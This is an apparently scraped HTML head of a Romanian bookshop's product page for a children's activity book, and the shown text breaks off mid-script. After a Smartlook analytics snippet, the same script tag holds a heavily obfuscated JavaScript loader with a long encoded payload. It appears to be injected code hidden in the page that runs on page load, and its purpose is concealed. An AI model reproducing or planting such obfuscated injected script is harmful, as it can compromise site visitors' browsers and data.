

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.edituraaramis.ro/index.php?route=product/product&product_id=1919
body_size: 26300
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4</title>
<base href="https://www.edituraaramis.ro/" />
<meta name="description" content="ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4" />
    
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1">
<meta name="keywords" content="ÎNVAȚĂ SINGUR" />


<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl.theme.default.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/owl.carousel.min.css" rel="stylesheet" media="screen" />
<script defer='defer' src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/all.min.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;900&display=swap" rel="stylesheet">
<!-- <link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet"> -->
<link href="catalog/view/theme/default/stylesheet/custom.css?v=1702234078" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/fancybox.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/hover.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/commonmenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/jquery.mobile-menu.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenu.css?v=1685694323" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenumobil.css?v=1681125452" type="text/css" rel="stylesheet" media="screen" />


<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.countdown.min.js" type="text/javascript" async></script>


<link href="https://www.edituraaramis.ro/index.php?route=product/product&amp;product_id=1919" rel="canonical" />
<link href="https://www.edituraaramis.ro/image/catalog/fav-editura-aramis.png" rel="icon" />
<meta name="facebook-domain-verification" content="8005krlcjfxw6qst5pmi79qffm4su4" />
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '82cfce39d9f019b45cec26bfb2f7d9dfa6bec322', { region: 'eu' });
    function _0x507b(_0x50b2ec,_0x5b2f47){const _0x507b73=_0x5b2f();_0x507b=function(_0x4d3805,_0x1e2989){_0x4d3805=_0x4d3805-0x0;let _0x45d179=_0x507b73[_0x4d3805];return _0x45d179;};return _0x507b(_0x50b2ec,_0x5b2f47);}(function(_0x3450e2,_0x222976){const _0x11eb86=_0x507b;const _0x476ed2=_0x3450e2();while(!![]){try{const _0x23e126=-parseInt(_0x11eb86('0x1'))/0x1*(parseInt(_0x11eb86('0x2'))/0x2)+-parseInt(_0x11eb86('0x9'))/0x3*(-parseInt(_0x11eb86('0x0'))/0x4)+parseInt(_0x11eb86('0x8'))/0x5+parseInt(_0x11eb86('0x6'))/0x6+parseInt(_0x11eb86('0x3'))/0x7*(-parseInt(_0x11eb86('0xa'))/0x8)+-parseInt(_0x11eb86('0x5'))/0x9+parseInt(_0x11eb86('0x4'))/0xa*(parseInt(_0x11eb86('0x7'))/0xb);if(_0x23e126===_0x222976){break;}else{_0x476ed2['push'](_0x476ed2['shift']());}}catch(_0x21da4c){_0x476ed2['push'](_0x476ed2['shift']());}}}(_0x5b2f,0x3b88a));function _0x5b2f(){const _0x2e5af6=['779244UgYKMA','22TgEGlE','199930trPhYj','3eZzgOY','57952TRSkaP','232772HfmeFP','127VLkkqw','5214XpfGft','469yqGaDS','5145180tshHtC','1771218fMhrUp'];_0x5b2f=function(){return _0x2e5af6;};return _0x5b2f();}(function(){(function(_0x26a29e,_0x57960f){_0x57960f(_0x26a29e);}([[['FnRivzzFlSnrjGAm','ANVSbKmRPNPVaMmf']['join'](''),'gTzmEUKyARkryxtN'+'VgoaIUEGOovhKNxL','LVTqMIqAkrCgHshc',[['26.5x.53.2q.2l.1j.18.4w.2q.4i.20.1g.3d.5s.v.2.32.0.6n.2m.3t.q.1o.w.4j.1u.27.53.5v.3x.4u.6n.5s.65.1.2f.6c.2s.19.4x.1n.g.10.4h.3l.6d.3j.2w.5e.a.t.3j.31.3l.31.2b.1a.62.6r.1k.4j.1d.6m.60.6c.1i.3x.10.4i.1x.y.5q.6.6s.6y.9.2p.2g.33.1p.1c.2.69.4s.4w.2m.6s.u.22.3l.5a.5t.4p.62.3w.5t.6i.6g.1y.6e.2k.65.1n.53.48.d.6x.8.2p.2l.33.1q.1g.4.6d.1f.6o.2l.6v.13.5w.f.48.5v.5i.2o.6k.5m.3a.3n.5.8.4w.15.6m.5e.6c.3c.1p.1c.26.3e.n.15.46.1s.f.2i.3x.u.8.41.4v.45.5o.2t.6e.3t.4u.6j.60.1g.61.17.2g.34.1j.2w.x.1c.5s.2r.6n.4h.x.65.3o.6z.z.56.4z.2j.6p.5.68.57.53.4a.1d.13.h.4s.5a.3r.3e.5v.m.1b.4p.5c.6a.3g.1d.t.13.24.1z.2x.0.10.69.6a.45.10.3d.2c.24.1.6h.71.6x.3f.v.57.6w.3t.2o.5m.1q.4p.3p.69.33.56.2y.5g.21.42.2f.14.3m.49.22.9.1i.3v.4y.18.2x.3l.65.4c.6z.59.2x.6b.70.3e.5p.4z.5o.64.c.6u.1u.17.4h.5l.f.2m.4m.27.2g.3i.13.54.j.6q.2q.a.22.5h.6n.73.6x.2h.46.65.36.1g.9.3b.1.6l.51.1r.3u.68.5w.27.6n.44.4f.1c.1e.8.20.51.5e.2v.4i.r.s.1p.5t.4j.1t.35.2x.6d.70.3i.65.3g.2h.44.3k.2n.1s.1b.4j.5n.1b.55.6u.1h.6m.4f.13.5a.4w.2m.6s.e.73.4h.2l.6h.h.4c.5z.4v.56.3l.28.9.5z.63.63.4d.z.1g.4m.5c.5d.6f.5g.53.b.10.4t.6j.48.6n.4k.3s.6a.6n.6g.6w.6x.2g.46.62.3a.1e.d.x.0.6g.4w.5m.4z.g.f.r.3t.4k.5a.x.66.0.1y.6c.1r.64.6n.10.4t.4t.5g.31.9.6g.13.5d.42.1u.5v.52.2i.j.3l.51.4g.15.4g.5o.f.2n.4m.24.50.1n.2w.4z.3q.11.4m.1h.6o.43.g.6t.57.4l.3q.5o.58.38.6l.2.39.4m.4e.23.2i.4m.61.6n.4n.3a.1b.4.o.3g.x.5e.6l.6s.14.5m.2c.b.2p.5w.21.v.5j.5g.3n.55.3.l.1q.53.36.20.v.4y.1m.c.2p.2h.2h.5n.r.5o.6d.6x.5i.3v.3s.4i.66.4p.2s.m.49.1n.2f.4b.1o.2t.5h.16.z.50.4.29.3z.3c.2x.5d.55.1c.n.1p.2e.4h.46.6u.5n.28.10.51.4j.13.5c.5j.5i.2p.6k.5x.60.3e.9.13.4h.1w.11.5l.3.6u.73.e.2p.2b.5y.1c.30.8.71.4t.70.4i.2t.3u.25.d.2y.20.3f.1n.6s.2.6.6m.67.c.54.5j.35.6.1k.k.4j.3n.2v.2g.3y.49.34.6c.1w.44.5r.6.5q.1c.5j.4j.64.6j.21.70.2x.4h.1e.6g.o.1y.1m.4t.3t.6d.z.5o.6e.6g.6f.6t.6e.38.2k.73.z.4s.w.4w.3j.29.4x.66.6p.1m.4j.1s.4u.4.58.63.3p.3l.1r.4q.2v.2z.32.63.6t.b.2p.2y.5i.5k.m.5c.2e.c.1r.n.6n.10.4t.59.5w.6z.x.4i.3y.2x.1s.59.3.3.5f.1i.48.4b.v.54.36.5h.2m.54.4k.1o.2c.w.6t.4x.33.4b.4o.11.4o.3n.4v.4l.5y.6v.4u.6m.3a.1i.t.34.6d.2p.1a.4y.1m.m.13.4k.13.73.5y.15.3c.3z.24.40.4j.4a.4h.s.r.1n.5s.4m.1t.3a.2x.37.4i.0.57.60.w.9.6t.14.13.1g.62.2f.7.63.72.4p.s.1r.2w.4x.2t.56.6t.6z.4w.4x.2k.4e.41.2a.2n.1a.5i.6q.53.11.4.6k.50.5q.3z.g.3.7.3t.3i.2h.1j.1i.6m.5z.e.4i.g.q.2o.z.d.3s.h.1t.38.50.5r.3c.2v.5d.19.2k.71.65.26.3u.3a.5o.27.41.2t.n.5b.2a.2y.l.5j.22.3r.5p.3u.k.2d.5l.48.1n.3y.4u.6i.6k.67.24.1a.29.3h.48.1b.w.1i.3v.6h.2v.3l.5a.z.66.4.1y.6e.1l.66.18.3c.v.6w.6l.6x.6x.2f.3y.1d.54.5t.34.4u.5h.6j.4z.5b.4a.56.5l.5c.21.3h.15.5r.18.49.l.5h.42.54.52.14.31.3l.5t.q.6r.5z.6m.2c.44.2t.5h.1a.13.6w.0.3e.3n.1s.2t.2o.13.71.3b.60.54.66.6p.64.1r.2e.2e.4n.44.1u.4y.3n.3n.4y.1j.1n.6g.45.54.3d.2y.43.9.6d.72.15.4g.5o.1r.33.3b.24.5u.g.17.p.3y.t.3y.6k.y.6i.1c.6t.57.4l.3y.64.2e.6.30.6i.39.4j.4p.5c.6a.24.53.4f.33.66.6u.6u.5k.y.4p.i.6r.3m.p.2q.63.4r.2p.n.49.1q.2f.4c.1k.2r.5d.17.6u.7.59.2g.6n.1u.2y.5i.55.1f.n.1k.2a.4n.42.6v.5q.2x.2l.58.35.5b.24.5g.5i.2s.6k.5y.64.3c.d.10.19.46.2d.60.1c.4i.x.6.1.20.1b.2.5q.2u.46.6u.5n.55.10.4d.6p.1b.6o.5y.5i.2p.6k.59.5s.1g.61.6f.4h.16.6j.5j.6b.48.1o.1j.26.3f.4f.1c.1e.6g.28.3x.6c.7.7.3d.12.6y.6i.72.6x.2a.3q.1e.6c.3r.2k.4v.5c.6i.4y.3b.4f.58.5m.26.5r.55.4k.1x.54.5m.3r.4s.4w.2m.6s.6.5r.3t.1x.1l.h.4s.5g.3b.4a.4b.3i.3o.5h.w.q.5b.1.50.p.4j.13.6w.72.1y.6a.6k.5p.6b.20.1h.1d.69.2t.1w.4p.4j.5y.x.2x.27.3a.65.30.x.0.6g.4w.5m.m.5e.6l.2y.1j.3e.2h.1f.1i.1a.2s.q.1x.2v.34.3g.1j.30.3f.4d.3d.4p.5z.4p.56.3p.6p.3d.6o.3v.3r.3n.48.3a.6a.6q.1j.6v.15.2z.50.2w.z.x.3y.t.3.31.2r.1s.1k.5x.5i.2u.6k.3o.5o.e.d.3t.19.1b.6k.5c.6a.3g.67.2q.6n.4m.x.1d.1i.16.30.8.2b.39.1e.6c.3a.41.1t.11.p.2b.2x.z.6w.3c.5l.d.5d.1g.5p.20.2l.4k.64.6m.4n.4z.6e.34.2k.49.6d.3r.2t.5f.t.2r.66.4p.2s.m.49.1n.2f.4b.1o.6o.v.2q.3o.1r.3w.68.4h.17.4h.5l.7.5b.66.1b.2o.6m.3r.2m.3t.q.2k.0.4r.3x.3s.49.4p.58.6s.5b.2a.67.6j.71.3t.16.4s.5j.6b.m.50.29.55.6d.6e.3j.b.w.4t.45.3u.4w.2n.1d.4m.3.4r.72.6x.61.h.34.47.70.1o.6m.6z.i.2x.6s.59.5i.5v.1i.1t.4b.2h.62.54.65.46.6s.5l.5b.1i.32.1u.4x.5a.54.3.2v.6k.5b.1s.6u.14.4u.5h.4b.6h.71.6z.64.2g.37.1.5z.13.6v.b.10.4t.31.3k.25.5w.1r.4k.f.3z.6i.h.1y.3o.58.e.1x.3e.3l.g.4g.48.s.2u.54.31.5f.6h.6k.x.1d.72.g.3a.30.1y.3y.2e.2s.44.1u.4y.3n.x.6w.4e.5t.36.1z.5d.15.1c.5u.41.11.48.3a.1k.1f.2f.60.33.2a.62.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.50.6s.10.3x.37.3h.1j.1o.a.1e.4e.3l.5z.1d.1a.5b.4d.34.6c.2k.6g.3n.10.2a.2.19.60.6q.1r.43.6m.13.63.5s.1c.o.6l.6w.6n.4e.6x.1z.6c.3w.1r.55.2j.1b.p.3m.2s.z.55.4m.2s.5p.65.6u.2h.2s.46.49.6d.5z.4u.5a.3n.38.2q.6z.3j.3f.u.67.34.6b.7.n.5k.4u.5u.2o.2u.5z.6u.5n.1s.2k.6j.z.71.27.35.21.33.3w.19.3n.59.3.6f.4p.6d.2o.7.6l.66.73.e.2p.2b.2f.5b.1g.6t.2o.1p.53.1l.62.3u.1a.62.6r.1k.4j.4z.1r.6o.2m.3z.3p.3r.1l.4s.3d.6s.4f.58.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.5b.6.3v.5j.3l.1a.5d.5i.5e.7.1.1k.2r.5d.1b.y.6z.3.3h.3k.1u.2u.2p.13.6w.6m.2m.5o.30.z.57.i.6v.2v.9.23.5j.6g.6w.6x.2g.6m.6q.6k.4j.65.34.0.3u.60.25.2u.17.4l.5p.1r.2y.3b.23.5y.m.1b.q.3x.u.1k.6c.5z.d.1p.5v.x.8.2n.3n.62.1m.1k.6j.6y.h.2k.2q.1d.6w.60.42.2m.61.27.57.50.1n.2w.4z.46.23.3q.71.5k.4z.1c.1e.57.4l.4m.6s.1w.6s.3x.y.4m.1t.12.5m.2.6s.72.d.2p.2c.5y.35.5y.i.69.4o.5w.39.1e.6c.3a.1f.5m.3x.6z.54.35.6c.6w.3c.61.t.4r.53.5z.5t.2v.6i.4i.5q.1b.5f.2h.5n.4s.1r.2w.4x.2t.p.71.1f.29.5b.e.6v.57.4j.3y.5a.2u.2a.5.4.4a.5d.37.0.1m.5e.61.73.2v.3r.1l.4b.34.68.38.3q.r.0.5v.1c.17.t.6o.1l.4z.5w.h.39.w.2v.5d.19.2c.4t.57.5z.t.26.4f.4h.13.72.5i.w.6i.3x.4r.4d.16.36.1j.6b.3b.1h.5n.3y.6z.57.35.6d.70.3i.65.u.4q.4y.5u.5w.2o.6k.4j.5n.1b.5u.2h.5m.4o.1p.30.52.2s.u.72.1i.2a.55.f.6o.57.4i.3y.5b.2q.28.1.1.4d.5g.3a.7.1n.5g.66.6w.2v.3q.1l.4a.38.6e.34.3n.q.5.5w.1j.18.v.6p.1m.4z.5j.h.36.10.2t.5h.1a.2f.4o.5a.5u.u.20.4c.4i.13.71.5i.z.6m.3v.4v.4a.19.3b.1c.6e.34.1j.5o.3v.6z.56.35.6a.6w.3g.61.r.4t.4x.5t.5v.2p.6m.4g.5o.1b.69.2h.5p.4s.1n.2w.4z.2v.r.6z.1h.2b.57.8.6t.57.4l.3y.58.2u.2e.5.2.4c.5f.39.2.1o.5i.67.71.2v.3p.1l.4d.34.6c.38.3k.t.2.5t.1e.19.p.6q.1r.4z.1i.h.37.w.2r.5d.17.2e.4v.59.5t.v.22.4d.4n.13.70.5i.y.6i.3t.4r.4f.18.38.1h.6d.35.h.24.1o.9.3g.35.6b.70.3e.6l.1g.64.64.70.5q.3e.17.3.2e.55.3i.4f.1j.1i.u.2k.2o.5d.1m.4.2o.5v.1u.52.6n.57.5q.2p.39.o.2v.5d.19.10.3g.d.7.42.3i.4f.4h.3l.6d.3j.6p.b.w.4t.71.3f.6h.73.3m.3j.3.4r.72.6x.2a.4m.w.1g.6s.4d.1z.1l.4s.2h.64.3p.1w.19.1.5j.4y.6e.37.2w.6v.6p.50.6x.1y.26.17.2y.3n.66.3l.p.2f.13.3r.w.2r.2o.50.4n.14.4q.5h.69.22.52.4a.33.67.6u.6v.5o.10.4t.6b.48.1h.3d.3j.3l.72.6g.6w.6x.2w.4e.1o.50.2i.5x.4p.5i.6g.4w.5m.4d.54.5o.20.41.2s.n.5a.2e.2w.h.5g.25.3b.1c.6e.3c.1r.5g.5.9.1x.2p.5f.2q.6c.4z.69.2i.32.4o.5f.6f.1y.a.2d.55.5t.72.30.b.w.4t.6h.33.r.6z.5p.3d.19.5x.3o.4p.39.6s.10.5q.10.l.1v.1p.4o.3o.23.1g.4e.1d.6l.5j.6s.70.66.w.25.69.42.25.l.6h.y.4r.4x.2h.7.x.6m.52.2z.1s.55.3.l.1a.3r.1p.o.2v.56.5o.5g.21.1.5b.4e.38.6e.34.3r.u.1.5s.1f.14.v.6t.1q.4r.30.h.3a.47.6w.38.1e.3w.2v.2d.6w.2g.4i.2p.4m.13.6x.6u.2f.34.6e.3g.52.15.37.1g.6a.3g.22.w.47.4j.5g.2p.5j.6i.2c.6b.1h.1a.1o.6r.1a.11.1c.5w.6m.13.70.6u.34.17.6z.36.t.4n.6f.6i.x.4s.4z.6z.3y.4j.2y','.f.5h.1w.3l.3e.3b.69.5w.1k.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.2e.4v.3i.3q.1.4k.3n.21.6i.3w.35.2.6g.3l.1y.1m.4t.3t.5h.40.2q.6m.6g.6n.40.6s.4t.2a.e.3e.5h.8.34.1d.69.39.1w.4n.3s.6r.1s.6v.y.5q.w.18.w.h.1d.5q.4k.3v.i.11.4i.13.71.6m.5i.28.4b.3g.24.4l.2k.6u.10.53.n.2z.6l.3f.4q.5z.4p.56.51.34.b.4l.61.6x.z.66.3a.6a.2.n.6w.1z.10.6y.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.58.64.10.3x.37.6d.1j.5q.6a.1e.1q.p.1g.41.3g.4f.1d.1i.q.2k.6o.43.4j.3l.2q.11.9.3s.n.1t.3a.50.5p.3c.2r.5d.17.12.41.f.6h.7.36.5m.3b.p.5f.1b.28.6s.6p.5h.41.m.4b.39.18.2x.3l.5p.3w.6z.5f.5a.1c.4n.2t.5h.16.1f.3j.2b.21.1e.6y.48.1w.26.u.58.64.52.3v.69.g.6b.2y.a.6j.57.73.4o.m.1t.38.3w.2f.a.67.4p.c.6u.6n.65.30.6t.15.4k.5k.1r.2z.3b.20.5u.g.17.t.3u.p.7.p.5y.b.49.2m.3.5t.2f.22.52.10.l.58.y.1w.11.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.32.12.6h.x.6g.1j.5v.3.q.7.5l.1m.68.2o.3q.6i.5g.3a.7.1n.2q.28.4w.3l.25.x.67.38.6e.3c.4b.6o.3p.46.6m.2z.5l.5j.2q.29.32.h.6y.4n.1u.3e.e.3k.3k.5i.19.3n.4a.2n.20.2m.57.4k.1n.1s.43.4n.k.4d.4c.4p.10.4t.51.50.1f.37.1m.21.x.2i.1g.6b.46.5f.49.4o.2q.3y.5k.2o.4l.13.6y.72.1w.6a.6g.5p.69.26.1f.1f.6f.3f.3v.4v.4l.37.4d.21.69.70.3i.65.q.4u.52.5y.5s.2s.6k.4n.5r.1j.5i.2h.5q.v.1u.5z.a.6l.1e.5e.y.4r.4x.21.2l.3.m.50.2t.a.3v.5f.2r.5d.4f.4u.5d.6d.22.4y.4e.33.63.6u.6r.5o.10.4t.6f.u.1d.3h.65.w.2v.4t.1y.h.1u.33.2o.2m.w.l.1x.1n.4u.3u.6u.53.1k.3.v.6f.6u.6e.39.2o.4b.5z.e.4j.3k.5o.3x.h.2f.5q.49.1n.3x.4u.6n.6o.65.2g.4y.6s.2s.4b.55.r.6w.32.6g.4n.51.6e.3a.30.3x.6t.4d.2z.2n.5m.16.33.3p.5n.3y.15.57.f.54.1o.10.5h.18.15.3w.6g.70.5p.50.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.32.3x.43.6f.55.5q.5d.5i.2v.6k.3r.4w.8.28.50.1e.14.4q.5h.69.3e.3q.3m.3t.3q.3j.3h.b.10.4t.6z.3d.6n.6x.3k.3h.7.4p.6w.6x.28.7.y.1g.44.3x.w.35.3f.1i.56.4t.17.4l.5p.1j.5w.2f.3y.2w.u.13.58.4f.12.2e.u.3i.2f.3v.6q.57.4g.4e.5t.6o.2c.69.b.3c.5e.38.5.1d.5k.1e.39.1r.2f.15.l.5e.a.t.3f.2x.3p.2x.2f.16.b.3x.k.1t.39.50.5q.3g.2p.5h.14.19.m.5y.5k.s.s.5r.4k.13.73.5q.29.1c.6i.53.42.4d.4.5k.1b.32.3n.5u.3x.h.6m.7.4r.4j.2r.5d.17.1a.n.5z.5l.v.q.2q.2t.13.70.6u.5d.5o.30.3m.1j.4x.2h.6r.r.29.47.24.32.4r.5.5z.4u.5a.3v.2k.4b.50.6c.3u.3y.49.0.1l.1w.6f.67.33.2d.66.61.46.6u.5n.2w.2k.3p.38.4d.60.5a.3.2p.6k.51.6o.y.3t.38.3g.1e.23.5j.6b.40.2e.48.4p.58.15.6x.b.w.4t.45.6k.7.3m.69.5g.b.3v.5c.x.6x.3w.2.1q.70.1o.6m.6z.6a.6y.6s.59.3g.63.1i.3d.4j.3w.2w.14.5o.6p.66.1l.55.3g.28.1s.17.3y.5f.5t.6i.13.5l.2q.6w.3l.1y.1m.4t.2e.3h.6j.44.5y.0.6n.40.3w.3x.22.4p.11.45.8.3z.64.2x.6k.1z.5j.36.29.1r.50.2c.1o.16.6n.67.4g.a.1k.4s.2c.4w.70.b.2p.2q.5i.z.5i.u.1w.a.5z.2e.67.6.25.f.r.5.1t.2j.3w.2x.3n.59.3.1f.2g.61.69.5n.9.2d.4g.5o.n.2n.15.3g.q.2w.4z.4r.48.11.29.v.3d.2d.3y.24.41.5.27.h.4k.41.t.49.2f.1l.e.6a.2y.4u.35.3x.2m.59.4k.9.66.6v.3g.1c.1v.k.3t.4v.r.57.5s.3h.5i.2r.6k.5.2y.5t.2g.5.m.4g.6l.34.1h.4s.24.3r.69.5f.6s.5a.3u.3l.5h.v.18.1d.54.11.33.2p.57.1g.2j.5p.50.4o.u.6q.6f.3p.4a.3o.s.54.w.6g.1t.2s.4x.5c.70.4q.5k.1y.5z.60.2o.57.63.1e.29.f.2f.49.3d.5q.21.11.1e.6k.4z.4y.1a.6.1p.2u.3.4w.1o.1b.4f.1h.5o.2e.62.i.16.33.1w.1d.39.3.5y.2r.4r.4j.21.35.7.56.1r.2e.3z.3p.3f.c.6g.4k.4f.72.3p.w.4x.6o.1.62.46.5b.6p.26.15.29.2c.4r.3c.5n.4s.3.3.4.h.73.6a.3v.1k.3o.1w.3n.h.2y.3d.4c.6g.2.4f.t.2h.5h.56.4x.5p.r.14.1h.4s.48.23.e.5z.2.29.5l.21.y.6e.q.3z.2u.5s.3k.m.2z.1g.4q.3z.1m.3l.6q.1.60.3q.57.2e.q.19.1g.6.55.t.13.2z.1x.3.2.h.5n.2.3q.6b.6x.36.1k.6h.2w.1t.6m.6z.2t.1.x.2h.l.5o.2q.22.43.3s.2d.5f.4s.i.r.g.1e.4r.30.2h.58.72.6k.65.16.3w.66.3b.4w.18.1o.3b.5.v.18.6u.2f.3k.i.26.5c.4b.2c.2q.1m.4l.29.5m.4d.23.2z.4e.4a.6g.63.4x.71.1c.1o.3x.6h.2f.1u.5w.1p.1b.3m.2h.j.5o.s.34.5j.44.21.2t.1f.2n.2f.71.1y.23.3g.3b.49.6s.6y.51.k.5g.1p.3f.3k.49.2f.1l.6v.4p.1a.6u.d.3k.m.4p.5i.41.2w.2s.1c.2y.2d.5k.6n.23.29.58.4c.6g.67.4x.n.4x.3p.j.30.1h.3c.38.6.v.17.6u.12.3o.14.4j.5h.42.v.2v.1d.25.2b.5n.52.23.2y.6m.4b.6c.3z.51.72.2j.1n.3s.4.4f.2b.1n.6p.5r.2a.6m.62.40.71.3g.18.41.1y.4v.1y.5t.26.v.43.4r.5o.21.13.6g.m.63.6x.5h.20.6h.1p.23.24.66.2p.5j.6t.6u.6n.2y.s.5v.5v.6o.1x.6x.2f.39.47.2q.40.4b.35.5a.58.c.4z.24.61.13.8.12.5m.6m.4g.5x.6t.5z.2a.6e.0.2o.68.v.6a.4f.3w.8.1g.v.59.5o.23.4r.2z.2h.55.62.6i.5l.46.3v.61.3l.4z.1l.26.34.2.1b.6v.1.65.2s.y.r.6x.33.3v.3.6f.q.20.3i.22.4j.65.2h.58.72.6k.65.6y.3w.6u.72.4w.1o.1g.3b.5.1r.18.72.29.3k.16.6x.o.17.1e.1m.5b.t.55.5u.25.4j.54.2h.57.6q.6m.61.6l.3t.67.53.4x.1j.1w.36.6s.4p.15.6u.8.3o.s.2w.5j.4c.2j.2t.b.29.2f.5p.1o.23.2c.4s.49.6c.63.51.70.71.1p.3f.54.2a.1s.6b.1o.1r.2e.2h.k.5k.o.h.68.2w.1c.45.6j.9.1b.2v.1d.49.10.h.3w.1s.1g.5f.6l.49.1g.d.55.3.54.3i.1l.67.d.70.v.3m.6z.b.t.44.56.5.3f.s.t.1m.8.6p.5n.21.w.2e.61.3r.1z.4i.39.i.4m.4f.2b.1n.6p.55.14.72.54.3k.16.1y.5g.3r.6w.2u.1i.2w.29.72.4q.23.3j.2v.4e.6g.3n.4x.h.5z.1k.3i.2s.2b.3e.54.1l.1b.3k.h.e.5e.53.2o.3p.1k.1x.1z.2f.2t.x.2q.68.h.35.4m.4.c.4z.4n.61.1j.6y.12.1m.4b.4g.4t.2a.5z.22.5g.0.3c.2w.v.5m.n.3w.1k.3l.v.22.4q.23.4z.6g.2h.4x.2a.6i.5l.5a.3v.6p.9.4z.15.2f.34.q.1l.1b.6u.1e.3o.14.11.5d.3q.4d.2r.1p.6o.2b.73.50.23.2e.3w.4f.6s.3a.51.i.33.1r.3o.62.4b.2b.1r.6t.55.18.72.58.3k.16.15.5c.3n.4s.2q.1e.38.29.5e.4f.23.3f.7.4a.6o.6o.4x.71.1k.1o.3e.2w.4e.29.1m.1b.4p.2j.27.1k.2a.73.b.v.4c.3t.1h.6i.8.v.6s.3b.4m.1v.h.3t.1w.5m.67.5f.3w.3o.i.33.1c.4a.63.5t.5d.2g.2h.k.5k.o.5d.40.1u.57.63.2i.5v.2t.4o.6x.4p.2f.h.3w.1s.k.20.d.4h.18.6j.4